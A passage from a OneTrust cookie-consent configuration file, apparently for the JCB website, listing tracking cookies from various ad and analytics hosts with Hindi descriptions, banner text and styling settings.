information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"यह डोमेन स्टैकडाप्ट के स्वामित्व में है। कंपनी मार्केटिंग और विज्ञापन सेवाएं प्रदान करती है।","thirdPartyDescription":"यह डोमेन स्टैकडाप्ट के स्वामित्व में है। कंपनी मार्केटिंग और विज्ञापन सेवाएं प्रदान करती है।","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"यह डोमेन स्टैकडाप्ट के स्वामित्व में है। कंपनी मार्केटिंग और विज्ञापन सेवाएं प्रदान करती है।","thirdPartyDescription":"यह डोमेन स्टैकडाप्ट के स्वामित्व में है। कंपनी मार्केटिंग और विज्ञापन सेवाएं प्रदान करती है।","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"यह डोमेन मिर्कोसॉफ्ट के स्वामित्व में है - यह खोज इंजन बिंग के लिए साइट है।","thirdPartyDescription":"यह डोमेन मिर्कोसॉफ्ट के स्वामित्व में है - यह खोज इंजन बिंग के लिए साइट है।","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"इस कुकी के बारे में जानकारी दी जाती है कि अंतिम उपयोगकर्ता वेबसाइट और किसी भी विज्ञापन का उपयोग कैसे करता है जो अंतिम उपयोगकर्ता ने उक्त वेबसाइट पर जाने से पहले देखा होगा।","thirdPartyDescription":"इस कुकी के बारे में जानकारी दी जाती है कि अंतिम उपयोगकर्ता वेबसाइट और किसी भी विज्ञापन का उपयोग कैसे करता है जो अंतिम उपयोगकर्ता ने उक्त वेबसाइट पर जाने से पहले देखा होगा।","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"यह एक माइक्रोसॉफ्ट एमएसएन 1 पार्टी कुकी है जिसका उपयोग हम आंतरिक एनालिटिक्स के लिए वेबसाइट के उपयोग को मापने के लिए करते हैं।","thirdPartyDescription":"यह एक माइक्रोसॉफ्ट एमएसएन 1 पार्टी कुकी है जिसका उपयोग हम आंतरिक एनालिटिक्स के लिए वेबसाइट के उपयोग को मापने के लिए करते हैं।","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"यह डोमेन अमेरिका स्थित मार्केटिंग टेक्नोलॉजी कंपनी सिग्नल इंक के स्वामित्व में है।","thirdPartyDescription":"यह डोमेन अमेरिका स्थित मार्केटिंग टेक्नोलॉजी कंपनी सिग्नल इंक के स्वामित्व में है।","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"39b348cc-c3e8-433a-b093-5276ff0c3606","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"ये कुकीज़ कई सोशल मीडिया सेवाओं ने सेट की हैं जिन्हें हमने साइट पर इसलिए जोड़ा है ताकि आप अपनी सामग्री को अपने दोस्तों और नेटवर्क के साथ शेयर कर सकें. ये कुकीज़ आपके ब्राउज़र पर खुलने वाली सभी साइटों पर नज़र रखने और आपकी रुचियों की प्रोफ़ाइल बनाती हैं. इससे उस सामग्री और मैसेजेस पर असर पड़ सकता है जो आप दूसरी वेबसाइट पर जाकर देखते हैं. अगर आप कुकीज़ की अनुमति नहीं देते, तो आप इन शेयरिंग टूल का इस्तेमाल नहीं सकते हैं और न ही इन्हें देख सकते हैं.","GroupDescriptionOTT":"ये कुकीज़ कई सोशल मीडिया सेवाओं ने सेट की हैं जिन्हें हमने साइट पर इसलिए जोड़ा है ताकि आप अपनी सामग्री को अपने दोस्तों और नेटवर्क के साथ शेयर कर सकें. ये कुकीज़ आपके ब्राउज़र पर खुलने वाली सभी साइटों पर नज़र रखने और आपकी रुचियों की प्रोफ़ाइल बनाती हैं. इससे उस सामग्री और मैसेजेस पर असर पड़ सकता है जो आप दूसरी वेबसाइट पर जाकर देखते हैं. अगर आप कुकीज़ की अनुमति नहीं देते, तो आप इन शेयरिंग टूल का इस्तेमाल नहीं सकते हैं और न ही इन्हें देख सकते हैं.","GroupNameMobile":"सोशल मीडिया कुकीज़","GroupNameOTT":"सोशल मीडिया कुकीज़","GroupName":"सोशल मीडिया कुकीज़","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"c59a2be6-423a-4f31-b0ed-8301e0b8df08","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"hi"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"सत्र","LifespanDurationText":"","CloseText":"वरीयता केंद्र बंद करें","BannerCloseButtonText":"बंद करें","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"प्रथम पक्ष की कुकी","PCViewCookiesText":"कुकी देखें","PCenterBackText":"वरीयता केंद्र पर वापस जाएं","PCenterVendorsListText":"विक्रेताओं की सूची","PCenterViewPrivacyPolicyText":"गोपनीयता नीति देखें","PCenterClearFiltersText":"फ़िल्टर हटाएं","PCenterApplyFiltersText":"लागू करें","PCenterAllowAllConsentText":"सभी सहमति की अनुमति दें","PCenterCookiesListText":"कुकी सूची","PCenterCancelFiltersText":"रद्द करें","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"सक्रिय","PCInactiveText":"निष्क्रिय","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"सभी विक्रेताओं का चयन करें","PCenterFilterText":"छानना","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB विक्रेताओं","PCIllusText":"रेखांकन","PCGoogleVendorsText":"Google विक्रेताओं","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"अन्य विक्रेताओं","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"विक्रेता विवरण देखें","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"जीवन-अवधि","PCenterVendorListDisclosure":"डिवाइस संग्रहण प्रकटीकरण","PCenterVendorListNonCookieUsage":"यह विक्रेता कुकीज़ के अलावा जानकारी के भंडारण या एक्सेस करने के अन्य तरीकों का उपयोग करता है।","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"पहचानकर्ता","PCenterVendorListStorageType":"प्रकार","PCenterVendorListStoragePurposes":"प्रयोजनों","PCenterVendorListStorageDomain":"डोमेन","PCVLSDomainsUsed":"प्रयुक्त डोमेन","PCVLSUse":"उपयोग","PCenterVendorListLifespanDay":"दिन","PCenterVendorListLifespanDays":"दिन","PCenterVendorListLifespanMonth":"महीना","PCenterVendorListLifespanMonths":"महीने","PCLifeSpanYr":"सालों","PCLifeSpanYrs":"साल","PCLifeSpanSecs":"कुछ सेकंड","PCLifeSpanWk":"कार्य-सप्‍ताह","PCLifeSpanWks":"सप्ताह","PCCookiePolicyText":"गोपनीयता नीति देखें","BShowSaveBtn":true,"BSaveBtnText":"विकल्प सहेजें","CookieFirstPartyText":"पहली पार्टी","CookieThirdPartyText":"तृतीय पक्ष","PCCookiePolicyLinkScreenReader":"आपकी गोपनीयता के बारे में अधिक जानकारी, किसी नए टैब में खुलता है","PCLogoScreenReader":"कंपनी लोगो","BnrLogoAria":"कंपनी लोगो","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"स्वीकार किए बिना जारी रखें","PCCloseButtonType":"Icon","PCContinueText":"स्वीकार किए बिना जारी रखें","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"अनुमति देना","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"गोपनीयता नीति देखें","PCIABVendorLegIntClaimText":"वैध ब्याज दावा देखें","PCOpensCookiesDetailsAlert":"कुकी विवरण बटन कुकी सूची मेनू खोलता है","PCOpensVendorDetailsAlert":"IAB विक्रेता विवरण बटन विक्रेता सूची मेनू खोलता है","AriaOpenPreferences":"प्राथमिकताएँ खोलें","AriaClosePreferences":"प्राथमिकताएँ बंद करें","AriaPrivacy":"गोपनीयता","AriaDescribedBy":"प्रसंस्करण आवश्यक है, चयन हमेशा सक्षम होता है।","BCookiePolicyLinkScreenReader":"आपकी गोपनीयता के बारे में अधिक जानकारी, किसी नए टैब में खुलता है","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"विक्रेताओं को खोजें","PCenterCookieListSearch":"ढूँढ।।।","PCenterLegitInterestText":"वैध हित","PCenterLegIntColumnHeader":"वैध हित","PCenterConsentText":"सहमति","PCenterVendorListFilterAria":"फ़िल्टर","PCenterCookieListFilterAria":"फ़िल्टर","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"लागू किया","PCenterFilterClearedAria":"फ़िल्टर साफ़ किए गए","PCenterVendorListScreenReader":"विक्रेता विवरण बटन विक्रेता सूची मेनू खोलता है","PCenterCookieSearchAriaLabel":"कुकी सूची खोज","PCenterVendorSearchAriaLabel":"विक्रेता सूची खोज","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"कानूनी जानकारी, किसी नए टैब में खुलता है","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"किसी भी मेज़बान से मेल नहीं खाता","PCVendorNotFound":"किसी भी विक्रेता से मेल नहीं खाता","PCTechNotFound":"किसी भी टेक्नोलॉजी से मेल नहीं खाता","PCTrackingTechTitle":"प्रौद्योगिकी सूची","PCTechDetailsText":"प्रौद्योगिकी सूची","PCTechDetailsAriaLabel":"टेक्नोलॉजीज सूची बटन ट्रैकिंग टेक सूची मेनू खोलता है","PCShowTrackingTech":false,"PCCookiesLabel":"कुकीज़","PCLocalStorageLabel":"स्थानीय भंडारण","PCSessionStorageLabel":"सत्र संग्रहण[s]","PCLocalStorageDurationText":"स्थायी","PCSessionStorageDurationText":"सत्र","BRegionAriaLabel":"कुकी बैनर","PCRegionAriaLabel":"वरीयता केंद्र","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"डेटा घोषणा","PCVListDataRetentionText":"डेटा प्रतिधारण","PCVListStdRetentionText":"मानक प्रतिधारण","PCVendorsCountText":"[VENDOR_NUMBER] भागीदार इस उद्देश्य का उपयोग कर सकते हैं","PCVendorsCountFeatureText":"[VENDOR_NUMBER] भागीदार इस सुविधा का उपयोग कर सकते हैं","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] भागीदार इस विशेष सुविधा का उपयोग कर सकते हैं","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] भागीदार इस विशेष उद्देश्य का उपयोग कर सकते हैं","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"ईमेल","PCRequireSignatureHeaderText":"प्राधिकरण की आवश्यकता","PCRequireSignatureHeaderDesc":"निम्नलिखित कारणों से अतिरिक्त सहमति प्राधिकरण की आवश्यकता है:","PCRequireSignatureConfirmBtnText":"पुष्टि करना","PCRequireSignatureRejectBtnText":"अस्वीकार करना","PCRequireSignatureHelpText":"इस क्षेत्र को इस श्रेणी के लिए सहमति देना आवश्यक है।","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"कुकी सूची फ़िल्टर","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"फ़िल्टर लागू करें","PCenterCancelFilterAriaLabel":"फ़िल्टर आवेदन रद्द करें","PCenterClearFiltersAriaLabel":"फ़िल्टर साफ़ करें","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"कुकी श्रेणियाँ","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"सहमति उद्देश्यों","BFeaturesText":"सुविधाऐं","BLegitimateInterestPurposesText":"  वैध ब्याज उद्देश्यों","BSpecialFeaturesText":"विशेष विशेषताएं","BSpecialPurposesText":"विशेष उद्देश्य","BConsentText":"सहमति","BLegitInterestText":"वैध हित","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"नाम","PCCListHost":"होस्ट","PCCListDuration":"अवधि","PCCListType":"प्रकार","PCCListCategory":"श्रेणी","PCCListDescription":"विवरण","PCDialogClose":"[`संवाद 